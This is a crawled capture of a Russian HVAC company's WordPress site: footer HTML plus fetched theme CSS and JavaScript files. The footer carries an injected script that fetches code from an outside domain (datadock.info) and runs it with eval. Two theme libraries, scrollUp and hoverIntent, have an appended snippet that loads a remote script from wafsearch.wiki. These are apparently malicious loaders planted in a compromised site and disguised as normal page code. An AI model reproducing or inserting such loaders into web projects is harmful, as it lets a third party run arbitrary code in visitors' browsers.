vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xs vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:rgba(221,221,221,0.5)"><span class="vc_icon_element-icon fa fa-instagram" ></span><a class="vc_icon_element-link" href="https://www.instagram.com/"  title="" target="_self"></a></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid crea-primary-background vc_custom_1480375584912"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1463147045348"><div class="wpb_wrapper"><p style="color: #ffffff;text-align: center" class="vc_custom_heading" >© ООО "БЭСКОМ" 236010, Россия, Калининград, пр-кт Мира, 136 • Телl: (4012) 53-83-53 </p></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>

<!-- https://webdevdoor.com/wordpress/w3-total-cache-css-js-footer -->
<!-- W3TC-include-css -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/airpro-child/*","/wp-content/themes/airpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesMin":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://538353.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://538353.ru/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"3fbdaac7ea"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/swiper.min.js?ver=4.5.0" id="swiper-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/anime.min.js?ver=3.1.0" id="anime-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/scrollmagic/ScrollMagic.min.js?ver=2.0.7" id="scrollmagic-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/animation.anime.min.js?ver=1.0.0" id="anime-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax.min.js?ver=1.12.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/vendor/resize-observer-polyfill/ResizeObserver.global.min.js?ver=1.5.0" id="resize-observer-polyfill-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/kioken-blocks/dist/js/kiokenblocks-min.js?ver=1.3.9" id="kioken-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/538353.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://538353.ru/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/airpro-plugin/public/js/main.js?ver=6.9" id="scp-main-js-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/jquery.fitvids.min.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/jquery.hoverIntent.min.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/jquery.natural-width-and-height.min.js" id="jquery-naturalwidthheight-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/jquery.scrollUp.min.js" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/jquery.sticky.min.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/crea-responsive-menu.min.js" id="airpro_plugins_responsivemenu-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/themes/airpro/assets/js/crea-main.min.js" id="airpro_scripts-js"></script>
<script type="text/javascript" src="https://538353.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://538353.ru/wp-content/themes/airpro/assets/css/theme-icons.css?ver=6.9
body_size: 1573
content:
@font-face {
    font-family: 'icomoon';
    src:    url('../fonts/icomoon.eot?62za7');
    src:    url('../fonts/icomoon.eot?62za7#iefix') format('embedded-opentype'),
        url('../fonts/icomoon.ttf?62za7') format('truetype'),
        url('../fonts/icomoon.woff?62za7') format('woff'),
        url('../fonts/icomoon.svg?62za7#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
    content: "\e9c0";
}
.icon-comment:before {
    content: "\e9c1";
}
.icon-left-arrow:before {
    content: "\e9c2";
}
.icon-price-tag:before {
    content: "\e9c3";
}
.icon-right-arrow:before {
    content: "\e9c4";
}
.icon-user:before {
    content: "\e9c5";
}
.icon-gardening:before {
    content: "\e9ba";
}
.icon-leaves:before {
    content: "\e9bb";
}
.icon-plant1:before {
    content: "\e9bc";
}
.icon-plant:before {
    content: "\e9bd";
}
.icon-trees:before {
    content: "\e9be";
}
.icon-watering-can-with-water-drops:before {
    content: "\e9bf";
}
.icon-apple2:before {
    content: "\e9a9";
}
.icon-exercise1:before {
    content: "\e9aa";
}
.icon-exercise:before {
    content: "\e9ab";
}
.icon-icon1:before {
    content: "\e9ac";
}
.icon-icon2:before {
    content: "\e9ad";
}
.icon-india:before {
    content: "\e9ae";
}
.icon-man:before {
    content: "\e9af";
}
.icon-medical5:before {
    content: "\e9b0";
}
.icon-mountain:before {
    content: "\e9b1";
}
.icon-nature12:before {
    content: "\e9b2";
}
.icon-nature2:before {
    content: "\e9b3";
}
.icon-people4:before {
    content: "\e9b4";
}
.icon-shape2:before {
    content: "\e9b5";
}
.icon-silhouette3:before {
    content: "\e9b6";
}
.icon-sports12:before {
    content: "\e9b7";
}
.icon-sports3:before {
    content: "\e9b8";
}
.icon-two3:before {
    content: "\e9b9";
}
.icon-bath:before {
    content: "\e998";
}
.icon-business3:before {
    content: "\e999";
}
.icon-calculate:before {
    content: "\e99a";
}
.icon-fashion:before {
    content: "\e99b";
}
.icon-food13:before {
    content: "\e99c";
}
.icon-food11:before {
    content: "\e99d";
}
.icon-fruit9:before {
    content: "\e99e";
}
.icon-healthy2:before {
    content: "\e99f";
}
.icon-medical3:before {
    content: "\e9a0";
}
.icon-money2:before {
    content: "\e9a1";
}
.icon-plus:before {
    content: "\e9a2";
}
.icon-ribbon2:before {
    content: "\e9a3";
}
.icon-silhouette2:before {
    content: "\e9a4";
}
.icon-square:before {
    content: "\e9a5";
}
.icon-tool8:before {
    content: "\e9a6";
}
.icon-transport12:before {
    content: "\e9a7";
}
.icon-transport3:before {
    content: "\e9a8";
}
.icon-bag:before {
    content: "\e96e";
}
.icon-book12:before {
    content: "\e975";
}
.icon-diploma:before {
    content: "\e98c";
}
.icon-food10:before {
    content: "\e98d";
}
.icon-interface1:before {
    content: "\e98e";
}
.icon-interface2:before {
    content: "\e98f";
}
.icon-park1:before {
    content: "\e990";
}
.icon-park:before {
    content: "\e991";
}
.icon-people1:before {
    content: "\e992";
}
.icon-people22:before {
    content: "\e993";
}
.icon-people3:before {
    content: "\e994";
}
.icon-school:before {
    content: "\e995";
}
.icon-time4:before {
    content: "\e996";
}
.icon-transport:before {
    content: "\e997";
}
.icon-letter:before {
    content: "\e900";
}
.icon-animal1:before {
    content: "\e901";
}
.icon-animal2:before {
    content: "\e902";
}
.icon-animal3:before {
    content: "\e903";
}
.icon-animal4:before {
    content: "\e904";
}
.icon-animal5:before {
    content: "\e905";
}
.icon-animal6:before {
    content: "\e906";
}
.icon-animal:before {
    content: "\e907";
}
.icon-animals1:before {
    content: "\e908";
}
.icon-animals2:before {
    content: "\e909";
}
.icon-animals:before {
    content: "\e90a";
}
.icon-apple:before {
    content: "\e90b";
}
.icon-arrow:before {
    content: "\e90c";
}
.icon-arrows:before {
    content: "\e90d";
}
.icon-ball:before {
    content: "\e90e";
}
.icon-book1:before {
    content: "\e90f";
}
.icon-book:before {
    content: "\e910";
}
.icon-bookmark:before {
    content: "\e911";
}
.icon-box:before {
    content: "\e912";
}
.icon-business:before {
    content: "\e913";
}
.icon-calendar:before {
    content: "\e914";
}
.icon-camera:before {
    content: "\e915";
}
.icon-clock2:before {
    content: "\e916";
}
.icon-clock4:before {
    content: "\e917";
}
.icon-cup:before {
    content: "\e918";
}
.icon-cut:before {
    content: "\e919";
}
.icon-dog1:before {
    content: "\e91a";
}
.icon-dog2:before {
    content: "\e91b";
}
.icon-dog:before {
    content: "\e91c";
}
.icon-drink:before {
    content: "\e91d";
}
.icon-food1:before {
    content: "\e91e";
}
.icon-food2:before {
    content: "\e91f";
}
.icon-food3:before {
    content: "\e920";
}
.icon-food4:before {
    content: "\e921";
}
.icon-food:before {
    content: "\e922";
}
.icon-fruit1:before {
    content: "\e923";
}
.icon-fruit2:before {
    content: "\e924";
}
.icon-fruit3:before {
    content: "\e925";
}
.icon-fruit4:before {
    content: "\e926";
}
.icon-fruit5:before {
    content: "\e927";
}
.icon-fruit6:before {
    content: "\e928";
}
.icon-fruit7:before {
    content: "\e929";
}
.icon-fruit:before {
    content: "\e92a";
}
.icon-fruits:before {
    content: "\e92b";
}
.icon-hand:before {
    content: "\e92c";
}
.icon-healthy1:before {
    content: "\e92d";
}
.icon-interface:before {
    content: "\e92e";
}
.icon-keys:before {
    content: "\e92f";
}
.icon-medical2:before {
    content: "\e930";
}
.icon-medical:before {
    content: "\e931";
}
.icon-money:before {
    content: "\e932";
}
.icon-music1:before {
    content: "\e933";
}
.icon-paint:before {
    content: "\e934";
}
.icon-people:before {
    content: "\e935";
}
.icon-phone:before {
    content: "\e936";
}
.icon-ribbon:before {
    content: "\e937";
}
.icon-sewing:before {
    content: "\e938";
}
.icon-shape1:before {
    content: "\e939";
}
.icon-shape:before {
    content: "\e93a";
}
.icon-shield:before {
    content: "\e93b";
}
.icon-sign:before {
    content: "\e93c";
}
.icon-signs:before {
    content: "\e93d";
}
.icon-silhouette:before {
    content: "\e93e";
}
.icon-snack:before {
    content: "\e93f";
}
.icon-sport:before {
    content: "\e940";
}
.icon-sports:before {
    content: "\e941";
}
.icon-three:before {
    content: "\e942";
}
.icon-time1:before {
    content: "\e943";
}
.icon-time2:before {
    content: "\e944";
}
.icon-time3:before {
    content: "\e945";
}
.icon-tool1:before {
    content: "\e946";
}
.icon-tool3:before {
    content: "\e947";
}
.icon-tool4:before {
    content: "\e948";
}
.icon-tool5:before {
    content: "\e949";
}
.icon-tool6:before {
    content: "\e94a";
}
.icon-tool:before {
    content: "\e94b";
}
.icon-transport1:before {
    content: "\e94c";
}
.icon-transport2:before {
    content: "\e94d";
}
.icon-two:before {
    content: "\e94e";
}
.icon-animal7:before {
    content: "\e94f";
}
.icon-arrows2:before {
    content: "\e950";
}
.icon-beach:before {
    content: "\e951";
}
.icon-black:before {
    content: "\e952";
}
.icon-business2:before {
    content: "\e953";
}
.icon-check:before {
    content: "\e954";
}
.icon-circle1:before {
    content: "\e955";
}
.icon-circle2:before {
    content: "\e956";
}
.icon-circle3:before {
    content: "\e957";
}
.icon-circle:before {
    content: "\e958";
}
.icon-computer:before {
    content: "\e959";
}
.icon-dog12:before {
    content: "\e95a";
}
.icon-dog3:before {
    content: "\e95b";
}
.icon-draw:before {
    content: "\e95c";
}
.icon-drink2:before {
    content: "\e95d";
}
.icon-food12:before {
    content: "\e95e";
}
.icon-food22:before {
    content: "\e95f";
}
.icon-food32:before {
    content: "\e960";
}
.icon-food42:before {
    content: "\e961";
}
.icon-food5:before {
    content: "\e962";
}
.icon-food6:before {
    content: "\e963";
}
.icon-food7:before {
    content: "\e964";
}
.icon-food8:before {
    content: "\e965";
}
.icon-food9:before {
    content: "\e966";
}
.icon-fruit12:before {
    content: "\e967";
}
.icon-fruit8:before {
    content: "\e968";
}
.icon-gps1:before {
    content: "\e969";
}
.icon-gps:before {
    content: "\e96a";
}
.icon-healthy:before {
    content: "\e96b";
}
.icon-icon:before {
    content: "\e96c";
}
.icon-medical4:before {
    content: "\e96d";
}
.icon-nature1:before {
    content: "\e96f";
}
.icon-nature:before {
    content: "\e970";
}
.icon-check-icon:before {
    content: "\e971";
}
.icon-people2:before {
    content: "\e972";
}
.icon-sewing2:before {
    content: "\e973";
}
.icon-shapes1:before {
    content: "\e974";
}
.icon-signs1:before {
    content: "\e976";
}
.icon-signs2:before {
    content: "\e977";
}
.icon-signs3:before {
    content: "\e978";
}
.icon-signs4:before {
    content: "\e979";
}
.icon-signs5:before {
    content: "\e97a";
}
.icon-social:before {
    content: "\e97b";
}
.icon-social-media1:before {
    content: "\e97c";
}
.icon-social-media2:before {
    content: "\e97d";
}
.icon-social-media3:before {
    content: "\e97e";
}
.icon-social-media:before {
    content: "\e97f";
}
.icon-sports1:before {
    content: "\e980";
}
.icon-sports2:before {
    content: "\e981";
}
.icon-stack:before {
    content: "\e982";
}
.icon-strength:before {
    content: "\e983";
}
.icon-symbol:before {
    content: "\e984";
}
.icon-telephone:before {
    content: "\e985";
}
.icon-three2:before {
    content: "\e986";
}
.icon-time:before {
    content: "\e987";
}
.icon-tool12:before {
    content: "\e988";
}
.icon-tool2:before {
    content: "\e989";
}
.icon-tool7:before {
    content: "\e98a";
}
.icon-two2:before {
    content: "\e98b";
}
.icon-search:before {
    content: "\e9c6";
}



--- FILE ---
content_type: text/css
request_url: https://538353.ru/wp-content/themes/airpro-child/style.css?ver=6.9
body_size: 354
content:
/*
 Theme Name:   AirPro Child Theme
 Theme URI:    http://airpro.creatopusthemes.com/
 Description:  AirPro Child Theme - Heating and Air conditioning WordPress Theme for Maintenance Services
 Author:       CreatopusThemes
 Author URI:   https://themeforest.net/user/creatopus
 Template:     airpro
 Version:      2.6.8
 Tags:
 Text Domain:  airpro
*/

/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://538353.ru/wp-content/themes/airpro/assets/js/jquery.scrollUp.min.js
body_size: 829
content:
"use strict";!function(a,d,p){a.fn.scrollUp=function(l){a.data(p.body,"scrollUp")||(a.data(p.body,"scrollUp",!0),a.fn.scrollUp.init(l))},a.fn.scrollUp.init=function(l){var o,e,r,s,t,c=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,l),i=!1,n=c.scrollTrigger?a(c.scrollTrigger):a("<a/>",{id:c.scrollName,href:"#top"});switch(c.scrollTitle&&n.attr("title",c.scrollTitle),n.appendTo("body"),c.scrollImg||c.scrollTrigger||n.html(c.scrollText),n.css({display:"none",position:"fixed",zIndex:c.zIndex}),c.activeOverlay&&a("<div/>",{id:c.scrollName+"-active"}).css({position:"absolute",top:c.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+c.activeOverlay,zIndex:c.zIndex}).appendTo("body"),c.animation){case"fade":o="fadeIn",e="fadeOut",r=c.animationSpeed;break;case"slide":o="slideDown",e="slideUp",r=c.animationSpeed;break;default:o="show",e="hide",r=0}s="top"===c.scrollFrom?c.scrollDistance:a(p).height()-a(d).height()-c.scrollDistance,a(d).scroll(function(){a(d).scrollTop()>s?i||(n[o](r),i=!0):i&&(n[e](r),i=!1)}),c.scrollTarget?"number"==typeof c.scrollTarget?t=c.scrollTarget:"string"==typeof c.scrollTarget&&(t=Math.floor(a(c.scrollTarget).offset().top)):t=0,n.click(function(l){l.preventDefault(),a("html, body").animate({scrollTop:t},c.scrollSpeed,c.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(l){a.removeData(p.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),7<=a.fn.jquery.split(".")[1]?a(d).off("scroll",l):a(d).unbind("scroll",l)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://538353.ru/wp-content/themes/airpro/assets/js/jquery.hoverIntent.min.js
body_size: 663
content:
"use strict";!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(a){function f(e){s=e.pageX,d=e.pageY}var s,d,u={interval:100,sensitivity:6,timeout:0},r=0;a.fn.hoverIntent=function(e,t,n){var o=r++,v=a.extend({},u);a.isPlainObject(e)?(v=a.extend(v,e),a.isFunction(v.out)||(v.out=v.over)):v=a.isFunction(t)?a.extend(v,{over:e,out:t,selector:n}):a.extend(v,{over:e,out:e,selector:t});function i(e){var i=a.extend({},e),u=a(this),t=u.data("hoverIntent");t||u.data("hoverIntent",t={});var r=t[o];r||(t[o]=r={id:o}),r.timeoutId&&(r.timeoutId=clearTimeout(r.timeoutId));var n=r.event="mousemove.hoverIntent.hoverIntent"+o;if("mouseenter"===e.type){if(r.isActive)return;r.pX=i.pageX,r.pY=i.pageY,u.off(n,f).on(n,f),r.timeoutId=setTimeout(function(){!function e(t,n,o,i){if(Math.sqrt((o.pX-s)*(o.pX-s)+(o.pY-d)*(o.pY-d))<i.sensitivity)return n.off(o.event,f),delete o.timeoutId,o.isActive=!0,t.pageX=s,t.pageY=d,delete o.pX,delete o.pY,i.over.apply(n[0],[t]);o.pX=s,o.pY=d,o.timeoutId=setTimeout(function(){e(t,n,o,i)},i.interval)}(i,u,r,v)},v.interval)}else{if(!r.isActive)return;u.off(n,f),r.timeoutId=setTimeout(function(){var e,t,n,o;e=i,t=u,n=r,o=v.out,delete t.data("hoverIntent")[n.id],o.apply(t[0],[e])},v.timeout)}}return this.on({"mouseenter.hoverIntent":i,"mouseleave.hoverIntent":i},v.selector)}});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://538353.ru/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3
body_size: 9146
content:
// make it a global variable so other scripts can access it
var booked_load_calendar_date_booking_options,
	booked_appt_form_options,
	bookedNewAppointment;

;(function($, window, document, undefined) {

	var $win = $(window);

	$.fn.spin.presets.booked = {
	 	lines: 10, // The number of lines to draw
		length: 7, // The length of each line
		width: 5, // The line thickness
		radius: 11, // The radius of the inner circle
		corners: 1, // Corner roundness (0..1)
		rotate: 0, // The rotation offset
		direction: 1, // 1: clockwise, -1: counterclockwise
		color: '#555', // #rgb or #rrggbb or array of colors
		speed: 1, // Rounds per second
		trail: 60, // Afterglow percentage
		shadow: false, // Whether to render a shadow
		hwaccel: false, // Whether to use hardware acceleration
